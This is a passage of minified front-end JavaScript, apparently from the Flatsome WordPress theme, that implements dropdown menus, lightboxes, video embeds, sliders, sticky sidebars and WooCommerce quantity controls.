e=t.closest(".container").get(0).getBoundingClientRect(),i=t.get(0).getBoundingClientRect();t.css({width:s?n-o.width():n,...!c&&{left:e.left-i.left+15},...c&&{right:15-(e.right-i.right)}})}if(i){t.css({inset:"0"});const e=document.body,n=e.getBoundingClientRect(),i=t.get(0).getBoundingClientRect(),r=e.clientWidth;t.css({...!c&&{width:s?r-o.get(0).getBoundingClientRect().right:r},...c&&{width:s?o.get(0).getBoundingClientRect().left:r},...!c&&{left:n.left-i.left},...c&&{right:-(n.right-i.right)}})}if((r||i)&&!s){let e=null;if(o.closest("#top-bar").length&&(e=document.querySelector("#top-bar")),o.closest("#masthead").length&&(e=document.querySelector("#masthead")),o.closest("#wide-nav").length&&(e=document.querySelector("#wide-nav")),null!==e){const n=e.getBoundingClientRect(),i=o.get(0).getBoundingClientRect();t.css({top:n.bottom-i.bottom+i.height})}}s&&/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&t.css({minHeight:t.closest(".header-vertical-menu__fly-out").outerHeight()})}(e.find(".nav-dropdown"))}function X(e){e.removeClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!1),e.find(".nav-dropdown").attr("style","")}function J(e){e.each(((e,t)=>{const n=jQuery(t);n.hasClass("current-dropdown")&&X(n)}))}function G(e,t){e.length&&e.addClass(`ux-body-overlay--${t}-active`)}function Z(e,t){e.length&&e.removeClass(`ux-body-overlay--${t}-active`)}Flatsome.behavior("count-up",{attach(e){jQuery("span.count-up",e).each(((e,t)=>{W.observe(t)}))}}),Flatsome.behavior("dropdown",{attach(e){const t=jQuery(".nav li.has-dropdown",e),n=r(),o=jQuery(".ux-body-overlay"),i="ontouchstart"in window;let a=!1,s=null;jQuery(".header-nav > li > a, .top-bar-nav > li > a",e).on("focus",(()=>{J(t)})),t.each((function(e,r){const l=jQuery(r),c=l.hasClass("nav-dropdown-toggle")&&!i;let u=!1,d=!1;l.on("touchstart click",(function(e){"touchstart"===e.type&&(u=!0),"click"===e.type&&u&&(u&&!d&&e.preventDefault(),d=!0)})),n||c?(a=!0,l.on("click","a:first",(function(e){if(e.preventDefault(),s=l,l.hasClass("current-dropdown"))return X(l),void Z(o,"click");J(t),Y(l),G(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])}))):(l.on("keydown","a:first",(function(e){"Space"===e.code&&(e.preventDefault(),l.hasClass("current-dropdown")?(X(l),Z(o,"click")):(J(t),Y(l),G(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])))})),l.hoverIntent({sensitivity:3,interval:20,timeout:70,over(e){J(t),Y(l),Z(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])},out(){d=!1,u=!1,X(l)}}))})),!n&&a&&jQuery(document).on("click",(function(e){null===s||s===e.target||s.has(e.target).length||(X(s),Z(o,"click"))})),jQuery(document).on("flatsome-dropdown-opened",(function(e,t){t.hasClass("menu-item-has-block")&&jQuery.fn.packery&&t.find("[data-packery-options]").packery("layout")})),jQuery(document).on("flatsome-header-sticky",(function(){J(t),Z(o,"click")}))}}),Flatsome.behavior("instagram",{attach(e){const t=B((e=>{if(e.intersectionRatio>0){t.unobserve(e.target);const n=jQuery(e.target),o=n.data("flatsome-instagram"),i=e=>{jQuery("body").hasClass("admin-bar")&&n.before('<div class="container error"><p>Instagram error: '+e+"</p></div>"),console.error("Instagram error:",e)};if("string"!=typeof o)return i("Invalid data");jQuery.ajax({url:flatsomeVars.ajaxurl,data:{action:"flatsome_load_instagram",data:o},success(e){if(!e.success)return i(e.data);if("string"!=typeof e.data)return console.error("Invalid Instagram response:",e.data);const t=jQuery(e.data);Flatsome.detach(n),n.replaceWith(t),Flatsome.attach(t)},error(e){i(e)}})}}));jQuery("[data-flatsome-instagram]",e).each(((e,n)=>{t.observe(n)}))}});const K=[".jpg",".jpeg",".png",".webp",".avif"];let ee=null;Flatsome.behavior("lightbox-gallery",{attach(e){const t={delegate:"a",type:"image",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,gallery:{enabled:!0,navigateByImgClick:!0,arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>',preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1},callbacks:{beforeOpen(){d()},beforeClose(){h()}}};jQuery((ee||(ee=[".lightbox a.lightbox-gallery"],K.forEach((e=>{ee.push(`.lightbox .gallery a[href*="${e}"]`)}))),ee).join(", "),e).not(".lightbox-multi-gallery a").parent().lazyMagnificPopup(t),jQuery(".lightbox .lightbox-multi-gallery",e).length&&jQuery(".lightbox-multi-gallery",e).each((function(){jQuery(this).lazyMagnificPopup(t)}))}});const te=[".jpg",".jpeg",".png",".webp",".avif"];let ne=null,oe=null;Flatsome.behavior("lightbox-image",{attach(e){const{selectors:t,exclusions:n}=function(){if(!ne){const e=['.lightbox *[id^="attachment"] a[href*="{ext}"]','.lightbox .wp-block-image a[href*="{ext}"]:not([target="_blank"])','.lightbox .entry-content a[href*="{ext}"]'],t=['.lightbox .gallery a[href*="{ext}"]','.lightbox .lightbox-multi-gallery a[href*="{ext}"]'];ne=[".lightbox a.image-lightbox"],oe=[".lightbox a.lightbox-gallery"],te.forEach((n=>{e.forEach((e=>{ne.push(e.replace("{ext}",n))})),t.forEach((e=>{oe.push(e.replace("{ext}",n))}))}))}return{selectors:ne,exclusions:oe}}();jQuery(t.join(", "),e).not(n.join(", ")).lazyMagnificPopup({type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeOnContentClick:!0,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,removalDelay:300,image:{verticalFit:!1},callbacks:{beforeOpen(){d()},beforeClose(){h()}}})}});const ie=["inert","hidden","disabled","readonly","required","checked","aria-disabled","aria-hidden"];function re(e,t){const n=e.jquery?e.get(0):e;Object.entries(t).forEach((([e,t])=>{const o=e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase();!function(e,t,n){if("aria-expanded"===t){if(!0!==n&&"true"!==n)return;const t=e.hasAttribute("aria-expanded"),o="false"===e.getAttribute("aria-expanded");t&&o||console.warn("Flatsome: Trying to set aria-expanded to true but attribute is not initially false",e)}}(n,o,t),null==t||ie.includes(o)&&("false"===t||!1===t)?n.removeAttribute(o):o.startsWith("aria-")?n.setAttribute(o,"boolean"==typeof t?String(t):t):!0!==t?!1!==t?n.setAttribute(o,t):n.removeAttribute(o):n.setAttribute(o,"")}))}function ae(e){return!(!e||"string"!=typeof e)&&/^[a-zA-Z0-9_-]{10,12}$/.test(e)}function se(e){return!(!e||"string"!=typeof e)&&/^\d+$/.test(e)}Flatsome.behavior("lightboxes-link",{attach(e){jQuery(".lightbox-by-id",e).each((function(){const t=jQuery(this).attr("id");jQuery('a[href="#'+t+'"]',e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);q().then((()=>{let e=t.attr("href").substring(1),n=jQuery(`#${e}.lightbox-by-id`);if(e&&n.length>0){let e=n[0],o=jQuery.magnificPopup.open?300:0;o&&jQuery.magnificPopup.close(),setTimeout((function(){jQuery.magnificPopup.open({removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},callbacks:{beforeOpen:function(){d(),re(t,{ariaExpanded:!0})},open:function(){if(Flatsome.attach(this.content),jQuery.fn.flickity&&jQuery("[data-flickity-options].flickity-enabled",this.content).each(((e,t)=>{jQuery(t).flickity("resize")})),jQuery.fn.packery){const e=jQuery("[data-packery-options]",this.content);e&&e.imagesLoaded((function(){e.packery("layout")}))}},beforeClose:function(){h(),re(t,{ariaExpanded:!1})}}})}),o)}}))}))}))}});const le=["vimeo.com/","youtube.com/","youtu.be/",".mp4",".webm"];let ce=null;Flatsome.behavior("lightbox-video",{attach(e){r()||jQuery((ce||(ce=["a.open-video"],le.forEach((e=>{ce.push(`a.button[href*="${e}"]:not([target="_blank"]):not(.open-video)`)}))),ce).join(", "),e).lazyMagnificPopup({type:"iframe",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,mainClass:"my-mfp-video",closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,preloader:!0,callbacks:{elementParse:function(e){const t=function(e){if(!e||"string"!=typeof e)return null;const t=function(e){if(!e||"string"!=typeof e)return null;e=e.trim();const t=[/youtu\.be\/([^\/\?&]+)/,/youtube\.com\/watch\?v=([^\/\?&]+)/,/youtube\.com\/embed\/([^\/\?&]+)/,/youtube\.com\/v\/([^\/\?&]+)/,/youtube\.com\/shorts\/([^\/\?&]+)/];for(const n of t){const t=e.match(n);if(t){const e=t[1];if(ae(e))return e}}return null}(e);if(t)return{platform:"youtube",id:t,url:`https://www.youtube.com/watch?v=${t}`};const n=function(e){if(!e||"string"!=typeof e)return null;e=e.trim();const t=[/vimeo\.com\/([0-9]+)/,/player\.vimeo\.com\/video\/([0-9]+)/];for(const n of t){const t=e.match(n);if(t){const e=t[1];if(se(e))return e}}return null}(e);return n?{platform:"vimeo",id:n,url:`https://player.vimeo.com/video/${n}`}:null}(e.src);if(t)e.src=t.url;else if(/\.(mp4|webm)(\?.*)?$/i.test(e.src)){var n;const t=null!==(n=function(e){if(!e||"string"!=typeof e)return null;const t=e.split("?")[0].match(/\.([^.]+)$/i);return t?t[1].toLowerCase():null}(e.src))&&void 0!==n?n:"unknown";e.type="inline",e.src='<div class="ux-mfp-inline-content ux-mfp-inline-content--video"><video autoplay controls playsinline width="100%" height="auto" name="media"><source src="'+e.src+'" type="video/'+t+'"></video></div>'}},beforeOpen:function(){d()},open:function(){jQuery(".slider .is-selected .video").trigger("pause")},beforeClose:function(){h()},close:function(){jQuery(".slider .is-selected .video").trigger("play")}}})}}),Flatsome.behavior("lightboxes",{attach(e){jQuery("[data-open]",e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);q().then((()=>{var e=t.data("open"),n=t.data("color"),o=t.data("bg"),i=t.data("pos"),r=t.data("visible-after"),a=t.data("class"),s=t.attr("data-focus");t.offset(),t.addClass("current-lightbox-clicked"),"#product-sidebar"===e&&void 0===r&&(r=!jQuery(e).hasClass("mfp-hide")),"#shop-sidebar"!==e&&"#product-sidebar"!==e||(s=jQuery(e).find("select.select2-hidden-accessible").length>0?"no-focus":s),jQuery.magnificPopup.open({items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,focus:s,callbacks:{beforeOpen:function(){this.st.mainClass=`off-canvas ${n||""} off-canvas-${i}`,d(),re(t,{ariaExpanded:!0})},open:function(){jQuery("html").addClass("has-off-canvas"),jQuery("html").addClass("has-off-canvas-"+i),a&&jQuery(".mfp-content").addClass(a),o&&jQuery(".mfp-bg").addClass(o),jQuery(".mfp-content .resize-select").trigger("change"),jQuery.fn.packery&&jQuery("[data-packery-options], .has-packery").packery("layout"),jQuery(".equalize-box",this.content).length&&Flatsome.attach("equalize-box",this.content)},beforeClose:function(){jQuery("html").removeClass("has-off-canvas"),h(),re(t,{ariaExpanded:!1})},afterClose:function(){jQuery("html").removeClass("has-off-canvas-"+i),jQuery(".current-lightbox-clicked").removeClass("current-lightbox-clicked"),r&&jQuery(e).removeClass("mfp-hide")}}})}))}))}});class ue{constructor(e){this.element=e,this.observer=null,e&&this.handleVisibility()}handleVisibility(){this.observer=B((e=>{const t=e.target,n=e.isIntersecting;re(t,{ariaHidden:!n,inert:!n})})),this.element.querySelectorAll(".flickity-slider > *").forEach((e=>{this.observer.observe(e)}))}destroy(){this.observer&&(this.observer.disconnect(),this.observer=null)}}function de(e){re(e,{inert:!0})}Flatsome.behavior("slider",{attach(e){const t=jQuery(e).data("flickityOptions")?jQuery(e):jQuery("[data-flickity-options]",e);t.length&&t.each(((e,t)=>{const n=jQuery(t),o=n.data("flickity-options");if("undefined"!=typeof UxBuilder&&(o.draggable=!1),!0===o.watchCSS)return;let i=!1,r=!1,a=null;const s=e=>{try{i=t.contains(e.target),"number"!=typeof o.autoPlay||!o.pauseAutoPlayOnHover||i||r||n.flickity("playPlayer")}catch(e){}};n.on("flatsome-flickity-ready",(function(){n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play"),"requestAnimationFrame"in window&&(n.removeClass("flickity-enabled"),window.requestAnimationFrame((()=>{n.addClass("flickity-enabled")})));const e=n.data("flickity");if(e&&o.parallax){const t=n.find(".bg, .flickity-slider > .img img");n.addClass("slider-has-parallax"),n.on("scroll.flickity",(function(){e.slides.forEach((function(n,i){const r=t[i],a=-1*(n.target+e.x)/o.parallax;r&&(r.style.transform="translateX( "+a+"px)")}))}))}a=new ue(t),document.addEventListener("touchstart",s,{passive:!0})})),L&&(o.friction=1,o.selectedAttraction=1,o.autoPlay=!1),n.lazyFlickity(o),n.imagesLoaded((function(){n.closest(".slider-wrapper").find(".loading-spin").fadeOut()})),n.on("dragStart.flickity",(function(){document.ontouchmove=e=>e.preventDefault(),n.addClass("is-dragging")})),n.on("dragEnd.flickity",(function(){document.ontouchmove=()=>!0,n.removeClass("is-dragging")})),n.on("destroy.flickity",(()=>{document.removeEventListener("touchstart",s),a&&(a.destroy(),a=null)})),n.on("change.flickity",(function(){i&&(r=!0),n.find(".flickity-slider > :not(.is-selected) .video-bg").trigger("pause"),n.find(".is-selected .video-bg").trigger("play")}))}))},detach(e){jQuery.fn.flickity&&!jQuery.fn.flickity.isFlickityStub&&(jQuery(e).data("flickityOptions")?jQuery(e).flickity("destroy"):jQuery("[data-flickity-options]",e).each((function(){jQuery(this).data("flickity")&&jQuery(this).flickity("destroy")})))}}),a(5973),a(7633),Flatsome.behavior("sidebar-slider",{attach(e){const t=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".mobile-sidebar-slide",e).each(((e,n)=>{const o=parseInt(jQuery(n).data("levels"),10)||1,i=jQuery(".sidebar-menu",n),r=jQuery(".nav-sidebar",n);jQuery(["> li > ul.children","> li > .sub-menu",o>1?"> li > ul.children > li > ul":null].filter(Boolean).join(", "),r).each(((e,n)=>{const o=jQuery(n),r=o.parent(),a=r.parents("ul:first"),s=jQuery(["> .toggle",'> a[href="#"]',t&&"> a"].filter(Boolean).join(","),r),l=r.find("> a").text().trim(),c=o.parents("ul").length,u=Boolean(window.flatsomeVars.rtl),d=jQuery(`\n            <li class="nav-slide-header pt-half pb-half">\n              <button class="toggle">\n                <i class="icon-angle-left"></i>\n                ${l||window.flatsomeVars.i18n.mainMenu}\n              </button>\n            </li>\n          `);o.prepend(d),de(o);let h=null;s.off("click").on("click",(e=>{r.attr("aria-expanded","true"),a.addClass("is-current-parent"),o.addClass("is-current-slide"),i.css("transform",`translateX(${u?"":"-"}${100*c}%)`),re(o,{inert:!1}),clearTimeout(h),e.preventDefault()})),d.find(".toggle").on("click",(()=>{i.css("transform",`translateX(${u?"":"-"}${100*(c-1)}%)`),de(o),h=setTimeout((()=>{o.removeClass("is-current-slide"),a.removeClass("is-current-parent")}),300),r.removeClass("active"),r.attr("aria-expanded","false")}))}))}))}}),a(6910),a(7439),a(9476),a(9880),Flatsome.behavior("accordion-title",{attach(e){const t=window.location.hash;let n=!1;jQuery(".accordion-title",e).each((function(){jQuery(this).off("click.flatsome").on("click.flatsome",(function(e){const t=L?0:200;jQuery(this).next().is(":hidden")?(jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(t),jQuery(this).attr("aria-expanded",!jQuery(this).hasClass("active")).toggleClass("active").next().slideDown(t,(function(){i()&&jQuery.scrollTo(jQuery(this).prev())})),window.requestAnimationFrame((()=>{!function(e,t=!1){e=e.jquery?e.get(0):e;const n=()=>{jQuery.fn.flickity&&jQuery("[data-flickity-options].flickity-enabled",e).each(((e,t)=>{const n=jQuery(t);n.data("flickity")&&n.flickity("resize")})),jQuery.fn.packery&&jQuery("[data-packery-options], .has-packery",e).each(((e,t)=>{const n=jQuery(t);n.data("packery")&&setTimeout((()=>{n.packery("layout")}),100)})),jQuery.fn.isotope&&jQuery(".row-isotope",e).each(((e,t)=>{const n=jQuery(t);n.data("isotope")&&setTimeout((()=>{n.isotope("layout")}),100)})),(e.querySelector(".equalize-box")||e.classList.contains("equalize-box"))&&jQuery(document).trigger("flatsome-equalize-box")};t?o()(e,n):n()}(jQuery(this).next())}))):jQuery(this).parent().parent().find(".accordion-title").attr("aria-expanded",!1).removeClass("active").next().slideUp(t),e.preventDefault()})),!t.substring(1).length||decodeURIComponent(t.substring(1))!==jQuery(this).attr("href")?.split("#")[1]&&t.substring(1)!==jQuery(this).attr("href")?.split("#")[1]||(jQuery(this).hasClass("active")||jQuery(this).trigger("click"),n||(n=!0,setTimeout((()=>{jQuery.scrollTo(jQuery(this).parent())}),500)))}))}}),Flatsome.behavior("tooltips",{attach(e){jQuery(".tooltip:not(.hotspot), .has-tooltip, .tip-top, li.chosen a",e).lazyTooltipster(),jQuery(".tooltip-as-html",e).lazyTooltipster({interactive:!0,contentAsHTML:!0}),i()?jQuery(".hotspot.tooltip:not(.quick-view)",e).lazyTooltipster({trigger:"click"}):jQuery(".hotspot.tooltip",e).lazyTooltipster()}});const he="flatsome-sticky-sidebar";function fe(e){const t=e.getBoundingClientRect();return new DOMRect(t.width,t.top+window.scrollY,0,t.height)}Flatsome.behavior("sticky-sidebar",{attach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{"ResizeObserver"in window&&t.offsetParent&&t.offsetParent!==document.body?jQuery(t).data(he,function(e){const{offsetParent:t}=e,n=parseInt(flatsomeVars.sticky_height,10)+30,o={passive:!0,capture:!1};if(!t||t===document.body)return;let{innerHeight:i}=window,r=null,a=null,s=0,l=null,c=null;const u=(t="down")=>{const o=window.scrollY+n-Math.round(r?.top),u=i+s-n-Math.round(a?.height),d=Math.max(Math.min(u,Math.round(r?.height-a?.height)),0);let h=null,f=null;!r||a?.height<i-n?f=n:"down"===t?o<=s?h=d:a?.height-o<=i&&(f=i-Math.round(a?.height),s=o):"up"===t&&(o<=u?(f=n,s=o+Math.round(a?.height)-i+n):h=d),h===l&&f===c||(e.style.top="number"==typeof f?`${f}px`:f,e.style.transform="number"==typeof h?`translateY(${h}px)`:h),c=f,l=h},d=function(e){if("ResizeObserver"in window)return new ResizeObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}))}((({target:n,contentRect:o})=>{if(n===t){const e=fe(t),{x:n,y:i,width:a,height:s}=o;r=new DOMRect(e.x+n,e.y+i,a,s)}else n===e&&(a=fe(e),u())})),h=f(((e,{direction:t})=>u(t)),o),p=()=>{i=window.innerHeight,u()};return d?.observe(t),d?.observe(e),window.addEventListener("resize",p,o),()=>{h(),d?.disconnect(),window.removeEventListener("resize",p)}}(t)):jQuery(t).removeAttr("data-sticky-mode")}))},detach(e){jQuery('.is-sticky-column[data-sticky-mode="javascript"]',e).each(((e,t)=>{jQuery(t).data(he)?.()}))}});const pe="header-vertical-menu__fly-out--open",me=jQuery(document);function ye(){return document.body.classList.contains("home")&&function(e){switch(e){case"0":case"false":case!1:return!1;case"1":case"true":case!0:return!0;default:return Boolean(e)}}(window.flatsomeVars?.options?.header_nav_vertical_fly_out_frontpage)&&!document.querySelector("#header .header-wrapper").classList.contains("stuck")}function ge(e){const t=e.querySelector(".header-vertical-menu__fly-out");if(t.classList.contains(pe))return;const n=e.querySelector(".header-vertical-menu__opener");t.classList.add(pe),re(n,{ariaExpanded:!0})}function ve(e){if(ye())return;const t=e.querySelector(".header-vertical-menu__fly-out");if(!t.classList.contains(pe))return;const n=e.querySelector(".header-vertical-menu__opener");t.classList.remove(pe),re(n,{ariaExpanded:!1})}Flatsome.behavior("vertical-menu",{attach(e){!function(e){const t=jQuery(".header-vertical-menu",e).get(0);t&&(t.addEventListener("click",(()=>{t.querySelector(".header-vertical-menu__fly-out").classList.contains(pe)?ve(t):ge(t)})),t.addEventListener("mouseenter",(()=>ge(t))),t.addEventListener("mouseleave",(()=>ve(t))),me.on("flatsome-header-sticky",(()=>{ve(t)})),me.on("flatsome-header-unsticky",(()=>{ye()&&ge(t)})))}(e)}}),a(6808),Flatsome.behavior("lottie",{attach(e){if(r())return;const t=jQuery(".ux-lottie__player",e);if(0===t.length)return;const n=B((e=>{e.isIntersecting&&(n.unobserve(e.target),function(e){const t=e,n=JSON.parse(t.dataset.params);let o=null,i=null,r=!1;function s(e){if(0===parseInt(e))return i.ip;if(100===parseInt(e))return i.op;const t=parseInt(i.ip),n=e*(parseInt(i.op)-t)/100+t;return Math.ceil(n)}Promise.all([a.e(970).then(a.bind(a,9371)),a.e(970).then(a.bind(a,1204))]).then((([,{create:e}])=>{t.load(n.src),t.addEventListener("ready",(()=>{o=t.getLottie(),i=o.animationData;const{autoplay:a,controls:l,direction:c,end:u,id:d,loop:h,mouseout:f,speed:p,start:m,trigger:y,scrollActionType:g,visibilityEnd:v,visibilityStart:b}=n;t.__controls=l,t.setLooping(h),t.setSpeed(parseFloat(p)),t.setDirection(c),"true"!==a&&"scroll"===y||o.playSegments([s(m),s(u)],!0),a||(t.pause(),"scroll"===y&&e({player:`#${d} .ux-lottie__player`,mode:"scroll",actions:[{visibility:[b/100,v/100],type:g,frames:[s(m),s(u)]}]}),"hover"===y&&(t.addEventListener("mouseenter",(()=>{"reverse"===f?(t.setDirection(c),t.play()):t.play()})),t.addEventListener("mouseleave",(()=>{"reverse"===f?(t.setDirection(-1===c?1:-1),t.play()):t.pause()}))),"click"===y&&t.addEventListener("click",(()=>{if(r)return t.pause(),void(r=!1);t.play(),r=!0})))}))}))}(e.target))}));t.each(((e,t)=>{n.observe(t)}))}}),L&&window.flatsomeVars.user.can_edit_pages&&("Prefer reduced motion is active on your OS","The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion.",console.groupCollapsed("%cFlatsome%c: Prefer reduced motion is active on your OS","color: #0693e3; font-weight: bold;","color: inherit;"),console.log("The prefers-reduced-motion media feature is used to detect if the user has requested the system minimize the amount of non-essential motion it uses. With this option enabled, slides & animations are reduced on the frontend.\nCheck your OS documentation on how to disable reduced motion."),console.groupEnd());let be=0;let we=0;const je="scrollBehavior"in document.documentElement.style,ke=window.getComputedStyle(document.documentElement)["scroll-behavior"];function Qe(){window.removeEventListener("keydown",Qe),window.removeEventListener("pointermove",Qe),window.removeEventListener("touchstart",Qe),function(){const e=jQuery("#header");if(!e.hasClass("has-sticky"))return;const t=e.clone();t.attr("id","header-clone").css("visibility","hidden");const n=t.find(".header-wrapper");n.addClass("stuck"),jQuery("body").append(t),be=Math.round(n.height()),t.remove(),window.flatsomeVars.stickyHeaderHeight=be,function(e,t=""){t&&document.documentElement.style.setProperty(e,t),window.getComputedStyle(document.documentElement).getPropertyValue(e)}("--flatsome--header--sticky-height",`${be}px`)}(),function(){const e=jQuery("#wpadminbar"),t=e.length&&e.is(":visible")?e.height():0;we=Math.round(window.flatsomeVars.stickyHeaderHeight+t),window.flatsomeVars.scrollPaddingTop=we,jQuery.extend(jQuery.easing,{fsEaseInOutExpo:function(e){return 0===e?0:1===e?1:e<.5?Math.pow(2,20*e-10)/2:(2-Math.pow(2,-20*e+10))/2}}),jQuery.extend(jQuery.scrollTo.defaults,{axis:"y",duration:L||je&&"smooth"===ke?0:1e3,offset:-we,easing:"fsEaseInOutExpo"})}()}document.addEventListener("DOMContentLoaded",(()=>{window.location.hash||window.scrollY>200?Qe():(window.addEventListener("keydown",Qe,{once:!0}),window.addEventListener("pointermove",Qe,{once:!0}),window.addEventListener("touchstart",Qe,{once:!0}))}));for(const e of["touchstart","touchmove"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!n.includes("noPreventDefault")})}};for(const e of["wheel","mousewheel"])jQuery.event.special[e]={setup(t,n,o){this.addEventListener&&this.addEventListener(e,o,{passive:!0})}};jQuery((()=>a.g.Flatsome.attach(document))),a.g.Flatsome.cookie=function(e,t,n){if(console.warn("Flatsome.cookie() is deprecated since 3.20.0 and will be removed in one of the future releases. Use Flatsome.Cookies.get() and Flatsome.Cookies.set() instead."),void 0===t){const t=("; "+window.document.cookie).split(`; ${e}=`);return 2===t.length?t.pop().split(";").shift():null}{!1===t&&(n=-1);let o="";if(n){const e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}window.document.cookie=`${e}=${t}${o}; path=/`}},a.g.Flatsome.Cookies=t}()}();
!function(){var t,e,o,i,n={5819:function(){Flatsome.behavior("equalize-box",{attach(t){let e={ScreenSize:{LARGE:1,MEDIUM:2,SMALL:3},equalizeItems:function(t){const e=this;e.maxHeight=0,e.rowEnd=e.disablePerRow?e.boxCount:e.colPerRow,e.$items=[],e.rating={present:!1,height:0,dummy:null},e.swatches={present:!1,height:0,dummy:null},jQuery(t,e.currentElement).each((function(t){const o=jQuery(this);e.$items.push(o),o.height(""),o.children(".js-star-rating").remove();const i=o.children(".star-rating");var n;i.length&&(e.rating.present=!0,e.rating.height=i.height(),e.rating.dummy=null!==(n=e.rating.dummy)&&void 0!==n?n:'<div class="js-star-rating '+i.attr("class")+'" style="opacity: 0; visibility: hidden"></div>'),o.children(".js-ux-swatches").remove();const r=o.children(".ux-swatches.ux-swatches-in-loop");var a;r.length&&(e.swatches.present=!0,e.swatches.height=r.height(),e.swatches.dummy=null!==(a=e.swatches.dummy)&&void 0!==a?a:'<div class="js-ux-swatches '+r.attr("class")+'" style="opacity: 0; visibility: hidden"><div class="'+r.find(".ux-swatch").attr("class")+'"></div></div>'),o.height()>e.maxHeight&&(e.maxHeight=o.height()),t!==e.rowEnd-1&&t!==e.boxCount-1||(e.$items.forEach((function(t){t.height(e.maxHeight),e.maybeAddDummyRating(t),e.maybeAddDummySwatches(t)})),e.rowEnd+=e.colPerRow,e.maxHeight=0,e.$items=[],e.rating.present=!1,e.swatches.present=!1)}))},getColsPerRow:function(){const t=jQuery(this.currentElement).attr("class"),e=/large-columns-(\d+)/g,o=/medium-columns-(\d+)/g,i=/small-columns-(\d+)/g;let n;switch(this.getScreenSize()){case this.ScreenSize.LARGE:return n=e.exec(t),n?parseInt(n[1]):3;case this.ScreenSize.MEDIUM:return n=o.exec(t),n?parseInt(n[1]):3;case this.ScreenSize.SMALL:return n=i.exec(t),n?parseInt(n[1]):2}},maybeAddDummyRating:function(t){let e=t;this.rating.present&&e.hasClass("price-wrapper")&&(e.children(".star-rating").length||(e.prepend(this.rating.dummy),e.children(".js-star-rating").height(this.rating.height)))},maybeAddDummySwatches:function(t){const e=t;this.swatches.present&&(e.children(".ux-swatches.ux-swatches-in-loop").length||(e.prepend(this.swatches.dummy),e.children(".js-ux-swatches").height(this.swatches.height)))},getScreenSize:function(){return window.matchMedia("(min-width: 850px)").matches?this.ScreenSize.LARGE:window.matchMedia("(min-width: 550px) and (max-width: 849px)").matches?this.ScreenSize.MEDIUM:window.matchMedia("(max-width: 549px)").matches?this.ScreenSize.SMALL:void 0},init:function(){const e=this,o=[".product-title",".price-wrapper",".box-excerpt",".add-to-cart-button"];jQuery(".equalize-box",t).each(((t,i)=>{e.currentElement=i,e.colPerRow=e.getColsPerRow(),1!==e.colPerRow&&(e.disablePerRow=jQuery(i).hasClass("row-slider")||jQuery(i).hasClass("row-grid"),e.boxCount=jQuery(".box-text",e.currentElement).length,o.forEach((t=>{e.equalizeItems(".box-text "+t)})),e.equalizeItems(".box-text"))}))}};e.init(),jQuery(window).on("resize",(()=>{e.init()})),jQuery(document).on("flatsome-equalize-box",(()=>{e.init()}))}})},394:function(){Flatsome.behavior("add-qty",{attach(t){jQuery(".quantity",t).addQty()}})},9016:function(){Flatsome.plugin("addQty",(function(t,e){const o=jQuery(t);String.prototype.uxGetDecimals||(String.prototype.uxGetDecimals=function(){const t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),o.off("click.flatsome",".plus, .minus").on("click.flatsome",".plus, .minus",(function(){const t=jQuery(this),e=t.closest(".quantity").find(".qty");let o=parseFloat(e.val()),i=parseFloat(e.attr("max")),n=parseFloat(e.attr("min")),r=e.attr("step");o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==n&&"NaN"!==n||(n=0),"any"!==r&&""!==r&&void 0!==r&&"NaN"!==parseFloat(r)||(r=1),t.is(".plus")?i&&(i===o||o>i)?e.val(i):e.val((o+parseFloat(r)).toFixed(r.uxGetDecimals())):n&&(n===o||o<n)?e.val(n):o>0&&e.val((o-parseFloat(r)).toFixed(r.uxGetDecimals())),e.trigger("input"),e.trigger("change")}))}))},9144:function(){setTimeout((function(){jQuery(document.body).on("country_to_state_changed",(function(){"undefined"!=typeof floatlabels&&floatlabels.rebuild()}))}),500)},5460:function(){jQuery((function(t){t(document.body).on("change",".woocommerce-mini-cart-item .qty",(function(){var e;(e=t(this))[0].checkValidity()?function(e,o){const 